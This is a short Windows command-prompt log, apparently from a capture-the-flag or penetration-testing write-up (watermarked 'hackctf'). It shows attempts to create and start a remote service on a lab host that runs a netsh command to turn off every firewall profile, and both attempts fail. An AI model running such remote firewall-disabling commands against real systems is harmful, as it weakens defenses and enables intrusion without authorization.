 C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService FAILED 1073:
The specified service already exists.
C:\Windows\system32>sc \\192.168.138.138 start unablefirewall
sc \\192.168.138.138 start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
微信号: hackctf
C:\Windows\system32>